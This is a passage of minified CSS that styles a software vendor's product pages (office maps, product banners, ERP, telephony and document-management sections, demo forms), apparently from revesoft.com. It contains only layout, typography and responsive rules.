p{min-height:auto}.revesoft_corporate_office_address_inner_details_inner{display:inherit}.revesoft_corporate_office_address_inner_details_left,.revesoft_corporate_office_address_inner_details_right{width:100%}.grid-container{display:inline}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px}.revesoft_offices_map p br,.revesoft_sales_team p br{display:none}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_offices_map{padding:30px 0 30px 0}.location1{top:45%;left:17%}.location4{bottom:57%;right:13%}.revesoft_offices_map_inner_head_office{max-width:350px;min-width:350px;top:10%}.revesoft_offices_map_inner_head_office p{font-size:10px;line-height:14px;padding:0}.revesoft_offices_map a{padding:0;font-size:10px}.revesoft_regional_offices_single_office{margin-bottom:24px}.revesoft_regional_offices p{min-height:auto}.grid-container{display:inline}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px}.revesoft_offices_map p br,.revesoft_sales_team p br{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_offices_map{padding:30px 0 30px 0}.location1{top:41%;left:15%}.location4{bottom:57%;right:13%}.location3{bottom:50%;left:66%}.revesoft_offices_map_inner_head_office{top:10%}.revesoft_sales_team h3{font-size:12px}.revesoft_regional_offices_single_office{margin-bottom:24px}.grid-container{display:inline}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px}.revesoft_offices_map p br,.revesoft_sales_team p br{display:none}}@media only screen and (min-width:992px) and (max-width:1199px){.location1{top:41%;left:15%}.location4{bottom:57%;right:13%}.location3{bottom:50%;left:66%}.revesoft_sales_team h3{font-size:14px}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px;padding-left:12px}}@media only screen and (min-width:1200px) and (max-width:1386px){.location1{top:40%;left:18%}.location4{bottom:57%;right:16%}.location2{top:40%;right:49%}.revesoft_corporate_office_address_inner_details{padding:0 12px}.revesoft_regional_offices_single_oiffle_body{padding:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}.revesoft_regional_offices p{font-size:14px}}@media only screen and (min-width:1387px) and (max-width:1440px){.sdsd{padding:0}}.revesoft_product_page_banner{padding:96px 0;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/sms-banner.png) no-repeat center center;background-size:cover}.revesoft_product_page_banner_two_esti{padding:0 0 96px 0;background:#f5f9fc}.revesoft_product_page_banner_two_esti h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;margin:0;padding:0}.revesoft_product_page_banner_two_esti p{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;margin:0;padding:24px 0}.revesoft_product_page_banner img{max-width:100%}.revesoft_product_page_banner .row{display:flex;align-items:center}.revesoft_product_page_banner h1{color:#111927;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:0}.revesoft_product_page_banner p.revesoft_product_page_banner_sub{color:#1f2a37;font-family:GeneralSans-Medium;font-size:24px;line-height:34px;margin:0;padding:16px 0 0 0}.revesoft_product_page_banner a{color:#fff;font-family:GeneralSans-SemiBold;font-size:16px;line-height:24px;padding:12px 24px;border-radius:8px;background:#004eeb;text-decoration:none;display:inline-block;margin-top:32px}.revesoft_product_second_section{position:relative}.revesoft_product_second_section{position:relative;padding:0;background:#f5f9fc;z-index:1}.revesoft_product_second_section p{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:24px;line-height:36px;margin:0;padding:69px 100px 72px 100px}.revesoft_product_second_section::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/data-billing/clip-path-bg.webp) no-repeat center center;background-size:cover;z-index:-1;opacity:.5}.revesoft_key_features{background:#f5f9fc;padding:96px 0 0 0}.revesoft_key_features h2,.revesoft_why_data_billing h2{color:#000;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;text-align:center;margin:0;padding:0 0 48px 0}.revesoft_common_card_inner_item h3,.revesoft_key_features h3,.revesoft_why_data_billing h3{color:#000;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;margin:0;padding:24px 0 12px 0}.revesoft_benefits img{max-width:100%}.revesoft_benefits_without_pad{padding:0}.revesoft_benefits_without_pad_inner{padding:120px 0}.revesoft_why_data_billing{background:#f5f9fc;padding:96px 0 0 0}.revesoft_product_page_banner p.revesoft_product_page_banner_des{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:26px;margin:0;padding:16px 0 0 0}.revesoft_benefits_se_bg{background:#fffbf8}.revesoft_benefits_without_bg{background:#fff;padding:96px 0}.revesoft_benefits_without_bg h2{color:#000;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;text-align:center;margin:0;padding:0 0 48px 0}.revesoft_benefits_without_bg p{color:#000;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;text-align:left;margin:0;padding:0}.revesoft_benefits_without_bg h3{color:#000;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;text-align:left;margin:0;padding:0 0 24px 0}.revesoft_benefits img{max-width:100%}.revesoft_product_swiper_slider{background-image:url(https://www.revesoft.com/cdn/assets/images/etsi/noisy-gradients.webp);background-repeat:no-repeat;background-size:cover;padding:96px 0;position:relative}.revesoft_product_swiper_slider h2{color:#000;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;text-align:left;margin:0;padding:0 0 48px 0}.container-fluid{padding-left:15px;padding-right:15px}.revesoft_product_swiper_slider .swiper{overflow-y:visible}.revesoft_product_swiper_slider .swiper-navigation{display:flex;align-items:center}.revesoft_product_swiper_slider .swiper-button-next:after,.revesoft_product_swiper_slider .swiper-button-prev:after{display:none}.revesoft_product_swiper_slider .swiper-button-next.swiper-button-disabled,.revesoft_product_swiper_slider .swiper-button-prev.swiper-button-disabled{width:40px!important;height:40px!important}.revesoft_product_swiper_slider .swiper-button-next.swiper-button-disabled,.revesoft_product_swiper_slider .swiper-button-prev.swiper-button-disabled{top:120px!important}.revesoft_product_swiper_slider .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;position:absolute;top:115px;right:13%;border:1px solid #fff;background-color:#fff}.revesoft_product_swiper_slider .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;z-index:1000;position:absolute;top:119px;left:80%;border:1px solid #fff;background-color:#fff}.revesoft_product_swiper_slider_paperless .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;position:absolute;top:118px;right:13%;border:1px solid #ddd;background-color:#f9fafb}.revesoft_product_swiper_slider_paperless .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;z-index:1000;position:absolute;top:120px;left:80%;border:1px solid #ddd;background-color:#f9fafb}.revesoft_product_swiper_slider .revesoft_common_card_inner_item .card{margin-bottom:24px}.revesoft_product_swiper_slider_paperless{background-image:none;background-color:#f5f9fc}.revesoft_revechat_page_banner{padding:30px 0 0}.revesoft_revechat_sec_two h2{padding:0}.revesoft_revechat_sec_two .tab-pane.fade{opacity:1!important}.revesoft_revechat_sec_two p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:20px;line-height:30px;margin:0;padding:16px 0 48px 0}.revesoft_revechat_sec_two img{max-width:100%}.revesoft_revechat_sec_two button h3{font-family:GeneralSans-SemiBold;text-align:left;padding:16px 0 12px 0}.revesoft_revechat_sec_two button p{font-family:GeneralSans-Regular;text-align:left;padding:0 0 24px 0}.nav-pills .show>.nav-link,.revesoft_revechat_sec_two .nav-pills .nav-link.active{border-bottom:2px solid #5f82ff;background:#fff}.revesoft_revechat_sec_two button{margin-top:30px}.revesoft_revechat_sec_two button:hover{background:#fff}.revesoft_revechat_sec_three h2{padding-bottom:16px}.revesoft_revechat_sec_three h3{color:#111927;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.96px;margin:0 0 16px 0;padding:20px 0 48px 0;text-align:center}.revesoft_revechat_sec_three p{font-family:GeneralSans-Regular;text-align:left;color:#1f2a37;font-size:20px;line-height:30px;margin:0;padding:0 0 32px 0}.revesoft_campaign_workflow{display:flex;align-items:center;justify-content:space-between;position:relative}.revesoft_campaign_workflow_inner{border-radius:12px;border:1px solid #d5e8d1;background:#fff;display:flex;width:241.6px;min-height:130px;justify-content:space-between;align-items:center;position:relative;margin:0 12px}.revesoft_campaign_workflow_inner .arrow{display:block;margin:0 auto}.revesoft_campaign_workflow_inner .arrow-down{position:absolute;bottom:110px;left:170px}.revesoft_campaign_workflow_inner .arrow-up{position:absolute;bottom:-70px;left:170px}.revesoft_campaign_workflow_inner p{font-family:GeneralSans-Regular;text-align:left;color:#1f2a37;font-size:20px;line-height:30px;margin:0;padding:16px}.revesoft_revechat_last .revesoft_common_card_inner_item .card{padding:24px;border:none}.revesoft_revechat_sec_three a,.revesoft_revechat_sec_two a{text-decoration:none;border-radius:8px;background:#0040ff;box-shadow:0 8px 48px 0 rgba(0,0,0,.15);display:inline-block;padding:16px 32px;color:#fff;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;margin:48px 0 96px 0}@media only screen and (max-width:575px){.revesoft_revechat_first_tab .tab-content,.revesoft_revechat_sec_tab .tab-content{display:block!important}.revesoft_campaign_workflow{display:inherit}.revesoft_campaign_workflow_inner{min-height:110px;width:100%;margin:12px 0}.revesoft_campaign_workflow_inner .arrow-down{display:none}.revesoft_campaign_workflow_inner .arrow-up{display:none}.revesoft_product_page_banner{padding:50px 0}.revesoft_product_page_banner h1{font-size:38px;line-height:48px}.revesoft_product_second_section p{padding:40px 0}.revesoft_benefits h2{padding:32px 0}.revesoft_benefits_bg,.revesoft_product_swiper_slider,.revesoft_why_data_billing{padding:50px 0}.revesoft_contact_sales_inner h2{font-size:36px;line-height:46px}.revesoft_contact_sales_inner{padding:24px}.revesoft_product_page_banner a{margin-bottom:50px}.revesoft_product_swiper_slider .swiper-button-next,.revesoft_product_swiper_slider_paperless .swiper-button-next{top:225px;right:25%}.revesoft_product_swiper_slider .swiper-button-prev,.revesoft_product_swiper_slider_paperless .swiper-button-prev{top:225px}.revesoft_product_swiper_slider .revesoft_common_card_inner_item .card{min-height:auto}.revesoft_benefits_without_pad_inner{padding:40px 0}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_revechat_first_tab .tab-content,.revesoft_revechat_sec_tab .tab-content{display:block!important}.revesoft_campaign_workflow{display:inherit}.revesoft_campaign_workflow_inner{min-height:110px;width:100%;margin:12px 0}.revesoft_campaign_workflow_inner .arrow-down{display:none}.revesoft_campaign_workflow_inner .arrow-up{display:none}.revesoft_product_page_banner h1{font-size:38px;line-height:48px}.revesoft_product_second_section p{padding:40px 0}.revesoft_benefits h2{padding:32px 0}.revesoft_benefits_bg,.revesoft_product_swiper_slider,.revesoft_why_data_billing{padding:50px 0}.revesoft_contact_sales_inner h2{font-size:36px;line-height:46px}.revesoft_contact_sales_inner{padding:24px}.revesoft_product_page_banner a{margin-bottom:50px}.revesoft_product_swiper_slider_paperless .swiper-button-next{top:225px;right:25%}.revesoft_product_swiper_slider_paperless .swiper-button-prev{top:225px!important}.revesoft_benefits_without_pad_inner{padding:60px 0}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_campaign_workflow_inner p{font-size:12px;line-height:20px}.revesoft_campaign_workflow_inner{min-height:110px}.revesoft_campaign_workflow_inner .arrow-down{bottom:100px;left:70px}.revesoft_campaign_workflow_inner .arrow-up{bottom:-55px;left:80px}.revesoft_product_page_banner a{margin-bottom:50px}.revesoft_product_swiper_slider .swiper-button-next,.revesoft_product_swiper_slider_paperless .swiper-button-next{top:165px;right:8%}.revesoft_product_swiper_slider .swiper-button-prev,.revesoft_product_swiper_slider_paperless .swiper-button-prev{top:170px!important}.revesoft_benefits_without_pad_inner{padding:70px 0}}@media only screen and (min-width:992px) and (max-width:1199px){.revesoft_campaign_workflow_inner p{font-size:14px;line-height:24px}.revesoft_campaign_workflow_inner{min-height:110px}.revesoft_campaign_workflow_inner .arrow-down{bottom:90px;left:100px}.revesoft_campaign_workflow_inner .arrow-up{position:absolute;bottom:-70px;left:95px}.revesoft_product_swiper_slider .swiper-button-next{right:10%}.revesoft_benefits_without_pad_inner{padding:90px 0}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_campaign_workflow_inner{min-height:160px}.revesoft_campaign_workflow_inner .arrow-down{bottom:140px;left:140px}.revesoft_campaign_workflow_inner .arrow-up{left:130px}.revesoft_benefits_without_pad_inner{padding:90px 0}}@media only screen and (min-width:1387px) and (max-width:1440px){.revesoft_campaign_workflow_inner{min-height:160px}.revesoft_campaign_workflow_inner .arrow-down{bottom:140px;left:140px}.revesoft_campaign_workflow_inner .arrow-up{left:130px}}.npl_and_domain_view_more_btn,.revesoft_benefits_without_bg a.npl_and_domain_view_more_btn,.revesoft_highly_efective_npl_tool a.npl_and_domain_view_more_btn1{color:#253748;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;border-radius:50px;background:#eff4ff;padding:12px 16px;vertical-align:middle;text-decoration:none;max-width:120px;display:flex;justify-content:space-between;align-items:center}.revesoft_electronic_edms{background:linear-gradient(90deg,#004eeb 0,#3284ff 100%)}.revesoft_electronic_edms h2,.revesoft_electronic_edms ul li{color:#fff}.revesoft_benefits.revesoft_electronic_edms ul li:after{content:"";display:block;width:24px;height:24px;background-image:url(https://www.revesoft.com/cdn/assets/images/electronic-doc-management/Checkmark\ Circle.svg);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:2px;left:0}.revesoft_edms_modules .revesoft_common_card_inner_item{margin-bottom:24px}.revesoft_edms_modules .revesoft_common_card_inner_item .card{padding:24px;border:none;background-color:#fff}.revesoft_edms_benefits h2{color:#000;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;text-align:center;margin:0;padding:0 0 48px 0}.revesoft_edms_benefits h3{color:#000;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;text-align:left;margin:0;padding:0 0 24px 0}.revesoft_benefits.revesoft_edms_notification h2{color:#111927;font-family:GeneralSans-SemiBold;text-align:left;font-size:36px;line-height:44px;letter-spacing:-.96px;margin:0;padding:0 0 32px 0}.revesoft_benefits_edms_bg{background:#ece8ff;padding-top:92px}.revesoft_edms_online_submission_and_report{border-radius:16px;background:#fff;text-align:center;padding:20px 60px;min-height:695px}.revesoft_edms_online_submission_and_report img{max-width:100%;padding-bottom:10px}.revesoft_edms_online_submission_and_report ul li{text-align:left}.revesoft_edms_advanced_security{background-image:url(https://www.revesoft.com/cdn/assets/images/electronic-doc-management/bg.webp);background-repeat:no-repeat;background-position:center;background-size:cover;padding:92px 0 92px 0}.revesoft_edms_advanced_security .card{min-height:80px;background-color:#fff}.revesoft_edms_advanced_security h2{color:#fff}.revesoft_edms_advanced_security .card h3{font-size:18px}.revesoft_edms_benefits span{color:#1f2a37;font-family:GeneralSans-Medium;font-size:20px;line-height:28px;list-style:none;position:relative;padding:0 0 22px 0;display:block}.revesoft_edms_benefits p{font-family:GeneralSans-SemiBold;color:#407bff;font-size:24px;line-height:32px;text-align:center}@media only screen and (max-width:575px){.revesoft_edms_modules .revesoft_common_card_inner_item .card{min-height:auto}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_edms_modules .revesoft_common_card_inner_item .card{min-height:auto}}.revesoft_customized_erp{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_customized_erp::before{content:"";position:absolute;top:0;left:0;width:100%;height:84%;background:url(https://www.revesoft.com/cdn/assets/images/customized-erp/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_customized_erp h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 0 0;text-align:left}.revesoft_customized_erp p{font-family:GeneralSans-Regular;color:#fff;font-size:22px;line-height:30px;margin:0;padding:16px 0 32px 0;width:70%;margin-right:auto}.revesoft_customized_erp a{font-family:GeneralSans-SemiBold;color:#1a1a1a;font-size:16px;line-height:24px;text-decoration:none;padding:12px 24px;border-radius:8px;background:#fff;display:inline-block;margin-bottom:92px}.revesoft_customized_erp .card{min-height:100px}.revesoft_erp_full_with_grp{background-color:#dbeeff;padding:62px 0}.revesoft_erp_full_with_grp h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:30px;line-height:38px}.revesoft_erp_full_with_grp p{color:#111927;text-align:center;font-family:GeneralSans-Regular;font-size:24px;line-height:36px}span.revesoft_completed_project{color:#004eeb;text-align:left;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;padding:0 0 24px 0;margin:0;display:block}p.revesoft_completed_project_description{color:#1f2a37;font-family:GeneralSans-Regular;font-size:20px;line-height:28px;padding:0 0 48px 0;margin:0}@media only screen and (max-width:575px){.revesoft_customized_erp{padding:30px 0 30px 0}.revesoft_customized_erp h1{padding:20px 0 0 0}.revesoft_benefits h2 br{display:none}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_customized_erp{padding:30px 0 30px 0}.revesoft_customized_erp h1{padding:20px 0 0 0}.revesoft_benefits h2 br{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_customized_erp{padding:30px 0 0 0}.revesoft_customized_erp h1{padding:20px 0 0 0}.revesoft_benefits h2 br{display:none}}@media only screen and (min-width:992px) and (max-width:1200px){.revesoft_customized_erp::before{height:87%}.revesoft_benefits h2 br{display:none}}.revesoft_customized_tms{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_customized_tms::before{content:"";position:absolute;top:0;left:0;width:100%;height:85%;background:url(https://www.revesoft.com/cdn/assets/images/telecom-monitoring-system/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_customized_tms h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 0 0;text-align:left}.revesoft_customized_tms p{font-family:GeneralSans-Regular;color:#fff;font-size:22px;line-height:30px;margin:0;padding:24px 0}.revesoft_customized_tms a{font-family:GeneralSans-SemiBold;color:#1a1a1a;font-size:16px;line-height:24px;text-decoration:none;padding:12px 24px;border-radius:8px;background:#fff;display:inline-block;margin-bottom:92px}.revesoft_customized_tms span{display:block;color:#fff;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 48px 0;width:70%;margin-right:auto}.revesoft_customized_tms .card{min-height:100px}.revesoft_erp_full_with_grp{background-color:#dbeeff;padding:62px 0}.revesoft_erp_full_with_grp h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:30px;line-height:38px}.revesoft_monitor_tele p{color:#111927;text-align:left;font-family:GeneralSans-Regular;font-size:20px;line-height:36px;margin:0;padding:0 0 40px 0}@media only screen and (max-width:575px){.revesoft_customized_tms{padding:30px 0 30px 0}.revesoft_customized_tms h1{padding:20px 0 0 0}.revesoft_benefits_without_bg h2 br{display:none}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_customized_tms{padding:30px 0 30px 0}.revesoft_customized_tms h1{padding:20px 0 0 0}.revesoft_benefits_without_bg h2 br{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_customized_tms{padding:30px 0 0 0}.revesoft_customized_tms h1{padding:20px 0 0 0}.revesoft_benefits_without_bg h2 br{display:none}}@media only screen and (min-width:992px) and (max-width:1200px){.revesoft_common_card_inner_item .card h2{font-size:14px;padding:16px 0 0 0}.revesoft_customized_tms::before{height:87%}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_customized_tms::before{height:87%}.revesoft_common_card_inner_item .card h2{font-size:17px;padding-bottom:0}}.revesoft_all_products{background:#f5f9fc;padding:92px 0 0 0;position:relative;z-index:1}.revesoft_all_products h1{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0;padding:0 0 48px 0}.revesoft_all_products ul{display:flex;align-items:center;justify-content:space-between;border-radius:16px;background:rgba(255,255,255,.5);padding:24px;margin:0 0 48px 0}.revesoft_all_products ul li{list-style:none;color:#1f2a37;font-family:GeneralSans-Medium;font-size:18px;line-height:28px}.revesoft_all_products ul li span{position:relative;padding:16px;display:inline-block;border-radius:12px}.revesoft_all_products ul li span.active{background:#fff}.revesoft_all_products ul li span:hover{cursor:pointer}.revesoft_all_products ul li span.active::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-1px;border-radius:inherit;background-image:linear-gradient(to right,#3076ff,#15f1ca,#ff49ed);opacity:1;box-shadow:0 12px 16px -4px rgba(16,24,40,.08),0 4px 6px -2px rgba(16,24,40,.03)}.revesoft_all_products .card{border:none;padding:24px;margin-bottom:24px;display:flex;align-items:start;justify-content:center;flex-direction:column;height:96%;border-radius:16px;background:#fff}.revesoft_all_products .card img{max-width:100%;padding:0 0 1px 10px}.revesoft_all_products .card .card-body{padding:0;display:flex;flex-direction:column;justify-content:space-between}.revesoft_all_products .card h3{color:#111927;font-family:GeneralSans-Medium;font-size:24px;line-height:32px;margin:0;padding:16px 0 12px 0}.revesoft_all_products .card p{overflow:hidden;color:#1f2a37;text-overflow:ellipsis;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 24px 0}.revesoft_all_products .card a{color:#4d5761;font-family:GeneralSans-Medium;font-size:16px;line-height:24px;border-radius:11px;border:1px solid #9da4ae;background:#fff;padding:12px 24px;transition:.2s ease-in-out;width:max-content}.revesoft_all_products .card a:hover{color:#0585ff;border:1px solid #0585ff}.revesoft_all_products .card a .h_img{display:none}.revesoft_all_products .card a:hover .h_img{display:inline-block}.revesoft_all_products .card a:hover .n_img{display:none}@media only screen and (max-width:575px){.revesoft_all_products .card{min-height:auto}.revesoft_all_products ul{flex-wrap:wrap;justify-content:flex-start}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_all_products .card{min-height:auto}.revesoft_all_products ul{flex-wrap:wrap;justify-content:flex-start}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_all_products .card{min-height:auto}.revesoft_all_products .card a{position:inherit}.revesoft_all_products ul{flex-wrap:wrap;justify-content:flex-start}}@media only screen and (min-width:992px) and (max-width:1200px){.revesoft_all_products .card{min-height:700px}.revesoft_all_products ul{flex-wrap:wrap;justify-content:flex-start}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_all_products .card{min-height:600px}.revesoft_all_products ul li{font-size:16px}}.revesoft_cloud_telephony_customized{position:relative;padding:82px 0}.revesoft_cloud_telephony_customized p{color:#111927;font-family:GeneralSans-Medium;font-size:24px;line-height:36px;margin:0;padding:24px 0;position:relative}.revesoft_cloud_telephony_customized p:after{content:"";position:absolute;right:0;top:0;display:inline-block;width:1px;height:100%;background:linear-gradient(180deg,#dce7fc 0,#0e2966 100%)}.revesoft_cloud_telephony_customized .row>div:last-child p:after{background:0 0}.revesoft_cloud_telephony_customized::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/etsi/noisy-gradients.webp) no-repeat center center;background-size:cover;opacity:.3;z-index:-1}.revesoft_cloud_telephony_business_coummunication{padding:96px 0;background:#f5f9fc}.revesoft_cloud_telephony_business_coummunication img{max-width:100%}.revesoft_cloud_telephony_business_coummunication h2{color:#111927;font-family:GeneralSans-Medium;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0;padding:0 0 96px 0}.revesoft_cloud_telephony_business_coummunication h3{color:#1f2a37;font-family:GeneralSans-SemiBold;font-size:20px;line-height:28px;padding:0 0 16px 0;margin:0}.revesoft_cloud_telephony_business_coummunication p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 40px 0}.revesoft_cloud_telephony_key_functionalities h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0;padding:96px 0 96px 0}.revesoft_cloud_telephony_key_functionalities h3{color:#111927;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;margin:0;padding:24px 0 36px 0}.revesoft_cloud_telephony_key_functionalities span{color:#384250;font-family:GeneralSans-Medium;font-size:24px;line-height:32px}.revesoft_cloud_telephony_key_functionalities{padding-bottom:96px}.revesoft_cloud_telephony_key_functionalities .container{width:65%;margin:auto}.revesoft_cloud_telephony_key_functionalities_img{background-color:#fff;display:flex;align-items:center;justify-content:center;margin:0 30px;border-radius:20px}.revesoft_cloud_telephony_key_functionalities_img img{max-width:100%}.without_padding{padding:0}.next_level_cloud_communication{background:#dce8fc;padding:96px 0;text-align:center}.next_level_cloud_communication h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:60px;letter-spacing:-.96px;padding:0 0 20px 0;margin:0}.next_level_cloud_communication img{max-width:100%}.next_level_cloud_communication_download_btn{color:#0040c1;text-align:center;font-family:GeneralSans-SemiBold;font-size:18px;line-height:28px;display:inline-block;padding:12px 24px;align-items:center;border-radius:47px;border:1px solid #0040c1;text-decoration:none;margin-bottom:48px}@media only screen and (max-width:575px){.revesoft_all_products .card{min-height:auto}.next_level_cloud_communication br{display:none}.next_level_cloud_communication h2{font-size:32px;line-height:42px}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_all_products .card{min-height:auto}.next_level_cloud_communication br{display:none}.next_level_cloud_communication h2{font-size:36px;line-height:42px}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_all_products .card{min-height:auto}.revesoft_all_products .card a{position:inherit}}@media only screen and (min-width:992px) and (max-width:1200px){.revesoft_all_products .card{min-height:700px}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_all_products .card{min-height:600px}}.revesoft_free_demo{position:relative;padding:64px 0;background:#f5f9fc;z-index:1}.revesoft_free_demo::before{content:"";position:absolute;top:0;left:0;width:100%;height:300px;background:url(https://www.revesoft.com/cdn/assets/images/home/Rectangle\ 33.webp);z-index:-1}.revesoft_free_demo .container .row .col-xl-8{margin:auto}.revesoft_business_query_frm h1{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.72px;margin:0;padding:0}.revesoft_business_query_frm p{color:#1f2a37;text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:44px;margin:0;padding:0}.revesoft_business_query_frm .revesoft_form_fullwidth{width:100%!important}.revesoft_free_demo .revesoft_business_query_frm form select.form-control{padding:10px 16px}.revesoft_free_demo .revesoft_business_query_frm form .form-group input::placeholder,.revesoft_free_demo .revesoft_business_query_frm form .form-group select#is_currently_telecome_business,.revesoft_free_demo .revesoft_business_query_frm form .form-group select#type_of_business,.revesoft_free_demo .revesoft_business_query_frm form .form-group textarea::placeholder{line-height:inherit}.revesoft_free_demo .form-control{display:flex;padding:10px 16px;align-items:center;border-radius:8px;border:1px solid #f2f2f7;background:#fafafa}.revesoft_free_demo .revesoft_business_query_frm .form-select{display:flex;padding:10px 16px;align-items:center;border-radius:8px;border:1px solid #f2f2f7;background-color:#fafafa}.revesoft_free_demo .revesoft_business_query_frm .form-select:focus{outline:0;box-shadow:none}.revesoft_free_demo .form-control:focus{outline:0;box-shadow:none}.revesoft_free_demo label{color:#384250;text-align:center;font-family:GeneralSans-Medium;font-size:14px;padding:16px 0 6px 0}.revesoft_free_demo select#formSelector{color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular;font-size:16px;width:49%}.revesoft_form_fullwidth .col-sm-3{padding-right:0}.revesoft_portal_page_banner{background-image:url(https://www.revesoft.com/cdn/assets/images/portal/Vector.webp);background-repeat:no-repeat;background-size:cover;background-position:center}.revesoft_npl_page_banner{background-image:url(https://www.revesoft.com/cdn/assets/images/npl/Vector.webp);background-repeat:no-repeat;background-size:cover;background-position:center;position:relative;z-index:1}.revesoft_user_interface{padding:96px 0;background:#fcfcfd}.revesoft_user_interface_inner{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.revesoft_user_interface_inner_item{border-radius:12px;background:#fff;padding:24px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;width:19%;margin:auto;min-height:220px}.revesoft_user_interface_inner_item img{max-width:100%}.revesoft_user_interface_inner_item span{color:#000;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;display:block;margin:0;padding:24px 0 0 0}.without_padding h2.padd{padding:96px 0 64px 0}.revesoft_portal_biller_admin{background:#eff4ff}.revesoft_portal_completed_project{background:#f5f9fc;padding:92px 0 0 0;text-align:center}.revesoft_portal_completed_project span{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:24px;line-height:32px;border-radius:39px;border:1px solid #e2136e;background:#fff5fa;padding:8px 24px;margin:0}.revesoft_portal_completed_project 